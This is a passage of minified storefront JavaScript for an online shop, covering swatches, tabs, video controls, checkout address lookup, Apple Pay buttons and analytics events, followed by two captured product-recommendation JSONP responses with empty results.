r}(Fe,100);e.forEach(e=>{t(e)})}},Fe=e=>{fetch(e.dataset.swatchUrl).then(e=>e.text()).then(t=>{e.closest(".swatches-container").innerHTML=t}).catch(()=>{})};var ke=n(15),_e=n(47),Le=n.n(_e),Ae=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".sticky-toggle-close");t&&t.addEventListener(e,()=>{document.querySelector(".sticky-toggle").classList.add("hidden")})})()},qe=n(23);n(72);Object(x.h)(document,"click",".tabs-hero-swap",e=>{var t=e.delegateTarget.closest(".category-tabs");t&&(t.querySelectorAll(".tab-hero").forEach(e=>{e.classList.remove("active")}),t.querySelector("".concat(e.target.dataset.name,"-hero")).classList.add("active"))}),document.querySelectorAll(".category-tabs__nav-tabs").forEach(e=>{e&&e.scrollWidth>window.innerWidth&&e.classList.add("justify-content-start")}),Object(x.h)(document,"click",".ds-nav-tabs.ds-pill-tabs .nav-item .nav-link",e=>{var t=e.delegateTarget.closest(".ds-nav-tabs");t&&(t.querySelectorAll(".nav-item").forEach(e=>{e.classList.remove("active")}),e.delegateTarget.closest(".nav-item").classList.add("active"))});var De=n(42),Me=n(24);function Oe(e,t){if(t){var n=t.querySelector(".play"),r=t.querySelector(".pause"),a=t.querySelector(".muted"),i=t.querySelector(".unmuted");if(n&&r)switch(e){case"play":t.classList.remove("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none");break;case"pause":t.classList.add("auto"),r.classList.remove("d-none"),r.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none")}if(a&&i)switch(e){case"mute":t.classList.add("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),i.classList.remove("d-block"),i.classList.add("d-none");break;case"unmute":t.classList.remove("mute"),i.classList.remove("d-none"),i.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none")}}}var Pe=()=>{document.querySelectorAll(".pd-video-container").forEach(e=>function(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector("#video");n.classList.add("event-registered"),t=r?new Me.default(r):null;var a=e.querySelector(".js-video-control");a&&a.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getPaused().then(e=>{e?(Oe("pause",n),t.play()):(Oe("play",n),t.pause())})});var i=document.querySelector(".js-audio-control");i&&i.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getMuted().then(e=>{e?(Oe("unmute",n),t.setMuted(!1)):(Oe("mute",n),t.setMuted(!0))})}),t&&t.on("ended",()=>{Oe("play",n)})}}(e))},Ie=n(18),je={addressLine1:'[name$="_address1"]',addressLine2:'[name$="_address2"]',locality:'[name$="_city"]',province:'[name$="_stateCode"]',postalCode:'[name$="_postalCode"]',Line1:'[name$="_address1"]',Line2:'[name$="_address2"]',City:'[name$="_city"]',Province:'[name$="_stateCode"]',PostalCode:'[name$="_postalCode"]'},Be=function(){var e=C()((function*(e,t,n){var r=n.querySelector('[name$="_country"]'),a={id:e,countryCode:r&&r.value},i=yield $e(t,a,t.dataset.layoutUrl);i.addressLookupResult&&(Object.keys(i.addressLookupResult.fields).forEach(e=>{var t=je[e];if(t){var r=n.querySelector(t);r&&(r.value=i.addressLookupResult.fields[e],Ie.a.clearPreviousErrors(r.parentElement))}}),document.dispatchEvent(new CustomEvent("billing:storeFormData")),!!document.querySelector(".ds-checkout")&&document.getElementById("expandAddress")&&(document.getElementById("expandAddress").checked=!0))}));return function(t,n,r){return e.apply(this,arguments)}}(),Ne=function(){var e=C()((function*(e,t){var n=e.querySelector(".address-lookup__results"),r=e.querySelector(".address-lookup__results__field");if(1!==t.length||t[0].type&&"Address"!==t[0].type)if(1===t.length&&t[0].type&&"Container"===t[0].type){var a=e.querySelector('[name$="_country"]'),i=e.querySelector('[name$="_postalCode"]'),o=e.querySelector(".btn.address-lookup__action");if(a&&i&&o){var s={countryCode:a.value,postalCode:i.value,container:t[0].id},l=yield $e(o,s,o.href);l.addressLookupResult&&l.addressLookupResult.addresses&&(yield Ne(e,l.addressLookupResult.addresses))}}else r&&t.length>0&&(t.forEach(e=>{var t=document.createElement("option");t.value=e.id,t.innerText=e.value,t.classList.add(e.type),r.appendChild(t)}),n&&n.classList.remove("d-none"));else yield Be(t[0].id,n,n.parentElement)}));return function(t,n){return e.apply(this,arguments)}}(),$e=function(){var e=C()((function*(e,t,n){var r=(e=>e.parentElement)(e),a=r.querySelector('[name$="_postalCode"]');(e=>{var t=e.querySelector(".address-lookup__results"),n=e.querySelector(".address-lookup__results__field");t&&t.classList.add("d-none"),n&&Array.from(n.options).forEach(e=>{e.value?e.remove():e.selected=!0})})(r),a&&Ie.a.clearPreviousErrors(a.parentElement);var i=Object(F.c)(t),o=Object(F.b)(i),s=yield fetch(n,o),l=yield s.json();return a&&l.error&&l.message&&Ie.a.loadFormErrors(r,{[a.name]:l.message}),l}));return function(t,n,r){return e.apply(this,arguments)}}(),He=()=>{Object(x.h)(document,"click",".address-lookup__action",function(){var e=C()((function*(e){e.preventDefault();var t=e.delegateTarget.parentElement,n=t.querySelector('[name$="_country"]'),r=t.querySelector('[name$="_postalCode"]');if(n&&r&&r.reportValidity()){var a={countryCode:n.value,postalCode:r.value},i=yield $e(e.delegateTarget,a,e.delegateTarget.href);i.addressLookupResult&&i.addressLookupResult.addresses&&(yield Ne(t,i.addressLookupResult.addresses))}}));return function(t){return e.apply(this,arguments)}}())},ze=()=>{Object(x.h)(document,"change",".address-lookup__results",function(){var e=C()((function*(e){var t=e.target,n=e.delegateTarget,r=t.value,a=n.closest("fieldset");if(a||(a=n.closest("form")),r){var i=t.options[t.selectedIndex];if(i&&i.classList.contains("Container")){var o=a.querySelector('[name$="_country"]'),s=a.querySelector('[name$="_postalCode"]'),l=a.querySelector(".btn.address-lookup__action");if(o&&s&&l)if(s.reportValidity()){var d={countryCode:o.value,postalCode:s.value,container:r},c=yield $e(l,d,l.href);c.addressLookupResult&&c.addressLookupResult.addresses&&(yield Ne(a,c.addressLookupResult.addresses))}}else yield Be(r,n,a)}}));return function(t){return e.apply(this,arguments)}}())};var Re,Ue=e=>{var t={LOOKUP:m()("#".concat(e.LOOKUP)),POSTAL_CODE_LOOKUP:m()("#".concat(e.POSTAL_CODE_LOOKUP)),COUNTRY:m()("#".concat(e.COUNTRY))},n=t.LOOKUP[0];if(n){var r=[{element:e.LOOKUP,field:"Line1",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH},{element:e.COUNTRY,field:"CountryName",mode:t.COUNTRY.val()?window.pca.fieldMode.PRESERVE:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.LINE2,field:"Line2",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.CITY,field:"City",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.STATE,field:"ProvinceName",mode:window.pca.fieldMode.POPULATE}];t.POSTAL_CODE_LOOKUP.data("postalcodelookup")?r.push({element:e.POSTAL_CODE_LOOKUP,field:"PostalCode",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH}):r.push({element:e.ADDRESS_FIELDS.POSTAL_CODE,field:"PostalCode",mode:window.pca.fieldMode.POPULATE});var a=t.COUNTRY.val()||"",i=((e,t,n)=>{var r=m()(e).data("countries").replace(/[\s[\]]/g,"").split(","),a=r.toString();n&&(a=r.includes(n)?n:"");var i=new window.pca.Address(t,{key:m()(e).data("key"),suppressAutocomplete:!1,countries:{codesList:a}});return a||i.listen("search",()=>{i.hide(),i.destroy()}),i})(n,r,a);i.listen("load",()=>{a&&i.setCountry(a)}),i.listen("populate",()=>{i.destroy(),document.dispatchEvent(new CustomEvent("billing:storeFormData"))}),i.load()}};function We(e,t,n,r){r&&(r.innerHTML=r.dataset.addressLookupText),e.dataset.useAddressManually=!0,e.setAttribute("autocomplete",e.dataset.autocomplete),e.value=e.dataset.value||"",t&&(t.innerHTML=e.dataset.placeholder),n&&(n.checked=!0)}function Ve(e,t,n,r){var a=document.querySelector("div.pca:not(.pcalist)");r.innerHTML=r.dataset.enterManuallyText,t&&(t.innerHTML=e.dataset.placeholderLookup),e.dataset.value=e.value,e.value="",e.classList.contains("placeholder-shown")||e.classList.add("placeholder-shown"),e.dataset.useAddressManually=!1,e.setAttribute("autocomplete","none"),a&&a.classList.contains("d-none")&&a.classList.remove("d-none"),n&&(n.checked=!1)}var Ye=e=>{var t=""!==e?".".concat(e," "):"",n=document.querySelector("".concat(t,".change-manually-lookup-address")),r=document.querySelector("".concat(t,' [data-loqate="lookup"]')),a=document.querySelector("".concat(t," #expandAddress")),i=document.querySelector("".concat(t," .address-one")),o=setInterval(()=>{window.pca&&(clearInterval(o),m()("".concat(t,'[data-loqate="lookup"], ').concat(t,'[data-postalcodelookup="enable"]')).on("focus",(function(){if(Re=this,r&&"true"===r.dataset.useAddressManually){var e=document.querySelector("div.pca:not(.pcalist)");e&&!e.classList.contains("d-none")&&e.classList.add("d-none")}else{var t=m()(this).closest("form"),n=t.data("formname"),a="shipping"===n||"billing"===n?"default"===t.data("isdefault"):"";"shipping"===n&&-1!==r.name.indexOf("billing")&&(a="",n="billing");var i=function(e,t){return{LOOKUP:"".concat(e,"AddressOne").concat(t?"default":""),POSTAL_CODE_LOOKUP:"".concat(e,"ZipCode").concat(t?"default":""),COUNTRY:"".concat(e,"Country").concat(t?"default":""),ADDRESS_FIELDS:{LINE1:"".concat(e,"AddressOne").concat(t?"default":""),LINE2:"".concat(e,"AddressTwo").concat(t?"default":""),POSTAL_CODE:"".concat(e,"ZipCode").concat(t?"default":""),CITY:"".concat(e,"AddressCity").concat(t?"default":""),STATE:"".concat(e,"State").concat(t?"default":"")}}}(n,a);Ue(i)}})))},200);Object(x.h)(document,"click",".pcaitem:not(.pcaexpandable)",()=>{r&&Re&&r.name===Re.name&&(n&&(n.innerHTML=n.dataset.addressLookupText),r.placeholder=r.dataset.placeholder,r.dataset.useAddressManually=!0,r.setAttribute("autocomplete",r.dataset.autocomplete),i&&(i.innerHTML=r.dataset.placeholder),a&&(a.checked=!0))}),Object(x.h)(document,"click","".concat(t,".change-manually-lookup-address"),e=>{e.preventDefault();var t=e.target;r&&("true"===r.dataset.useAddressManually?Ve(r,i,a,t):We(r,i,a,t))}),m()("body").on("checkout:serializeShipping",()=>{"false"===r.dataset.useAddressManually&&We(r,i,a,n)}),"billing-address"===e&&Object(x.h)(document,"click","#shippingAddressUseAsBillingAddress",e=>{var t=e.delegateTarget;t&&!t.checked&&Ve(r,i,a,n)})},Ge=()=>{document.querySelector("input[data-css*=account]")?(Ye(""),document.addEventListener("address:country:changed",()=>{Ye("")})):(Ye("shipping-address"),Ye("billing-address"))},Xe=[".payment-method--DW_APPLE_PAY",".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"],Je=()=>Array.from(document.querySelectorAll(Xe.join(","))),Ke=()=>{var e=Je();e.length&&e.some(x.j)&&(document.cookie="dwapupreq=".concat((new Date).getTime(),"; path=/"))},Qe=()=>{m()(document).on("checkout:updateCheckoutView",Ke),document.addEventListener("cart:shippingMethodSelected",Ke),document.addEventListener("checkout:savedAddressSelected",Ke),document.addEventListener("checkout:collectStoreSelected",Ke)},Ze=()=>{window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&(Je().forEach(e=>{e.classList.contains("checkout-accelerators__payment-button--DW_APPLE_PAY")||e.classList.contains("checkout-continue__express-buttons__button--DW_APPLE_PAY")?"true"!==e.dataset.storePickupEnabled&&e.classList.remove("d-none"):e.classList.remove("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))}))};n(73);m()(document).ready(()=>{Object(f.a)(l)}),m()(document).ready(()=>{document.getElementById("newAddressLookupView")&&Object(f.a)(s),Object(f.a)(o)}),window.Swiper=Y.f,m()(document).ready(()=>{Object(f.a)(J),Object(f.a)(Z),Object(f.a)(ie),Object(f.a)(oe),Object(f.a)(le),Object(f.a)(i),Object(f.a)(ke),Object(f.a)(Le.a),Object(f.a)(Ae),Object(f.a)(qe.a),Object(f.a)(T.default),Object(f.a)(De.default),Object(f.a)(Pe)}),m()(document).ready(()=>{Object(f.a)(r),Object(f.a)(a)});var et=n(54);n.n(et).a;!function(){var{additionalScripts:e}=u;e&&(e=>{e&&e.forEach(e=>{switch(e){case"addressBook":n.e(0).then(n.bind(null,151));break;case"blog":n.e(1).then(n.bind(null,152));break;case"campaignBanner":n.e(2).then(n.bind(null,153));break;case"carousel":n.e(3).then(n.bind(null,154));break;case"cart":n.e(4).then(n.bind(null,155));break;case"checkout":n.e(5).then(n.bind(null,171));break;case"checkoutRegistration":n.e(6).then(n.bind(null,169));break;case"contactUs":n.e(7).then(n.bind(null,156));break;case"customArticle":n.e(8).then(n.bind(null,175));break;case"einsteinCarousel":n.e(9).then(n.bind(null,157));break;case"flipbook":n.e(10).then(n.bind(null,174));break;case"login":n.e(11).then(n.bind(null,158));break;case"mobileGridLookBook":n.e(12).then(n.bind(null,159));break;case"orderHistory":n.e(13).then(n.bind(null,160));break;case"orderReturn":n.e(14).then(n.bind(null,173));break;case"paymentInstruments":n.e(15).then(n.bind(null,161));break;case"productBundle":n.e(16).then(n.bind(null,172));break;case"productDetail":n.e(17).then(n.bind(null,167));break;case"productTile":n.e(18).then(n.bind(null,162));break;case"profile":n.e(19).then(n.bind(null,163));break;case"search":n.e(20).then(n.bind(null,168));break;case"storeLocator":n.e(21).then(n.bind(null,164));break;case"wishlist":n.e(22).then(n.bind(null,170));break;case"wishlistHeart":n.e(23).then(n.bind(null,165));break;default:0}})})(e)}()},function(e,t,n){"use strict";n.r(t)},function(e,t,n){"use strict";n.r(t);var r=n(45),a=n.n(r);n(58),n(59),n(60);a.a.polyfill()},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(0),i=n.n(a),o=n(48);t.default=()=>{i()(".navbar-header .user").on("touchstart",()=>{i()(".navbar-header .user").off("mouseenter focusin")}),Object(o.a)(),["click","auxclick"].forEach(e=>{Object(r.h)(document,e,".menu-group a",t=>{if(!("auxclick"===e&&t.button>=2)&&window.DY&&"function"==typeof window.DY.API){window.DY.API("event",{name:"Clicked on meganav"})}})}),document.querySelectorAll("[name=simpleSearch]").forEach(e=>{e.addEventListener("submit",e=>{var t=e.target.querySelector(".search-field");if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var n={name:"Keyword Search",properties:{dyType:"keyword-search-v1",keywords:t.value}};window.DY.API("event",n)}})})}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Cart-Recommender?callback=CQuotient._callback1&_=1763338276063&_device=mac&userId=&cookieId=abJ5CYLlvHf3WRJIBAGNvPWcjS&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=noresult-recommendations&slotConfigId=noresult-recommendations-on-cart&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abJ5CYLlvHf3WRJIBAGNvPWcjS%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22noresult-recommendations%22%2C%22slotConfigId%22%3A%22noresult-recommendations-on-cart%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 80
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"Cart-Recommender":{"displayMessage":"Cart-Recommender","recs":[],"recoUUID":"144af664-70a8-4487-b908-10cf644797af"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Cart-Recommender?callback=CQuotient._callback0&_=1763338276061&_device=mac&userId=&cookieId=abJ5CYLlvHf3WRJIBAGNvPWcjS&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=noresult-recommendations&slotConfigId=noresult-recommendations-on-cart&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abJ5CYLlvHf3WRJIBAGNvPWcjS%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22noresult-recommendations%22%2C%22slotConfigId%22%3A%22noresult-recommendations-on-cart%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Cart-Recommender":{"displayMessage":"Cart-Recommender","recs":[],"recoUUID":"e3401f72-9a46-4a28-adc5-65e6933b04ae"}});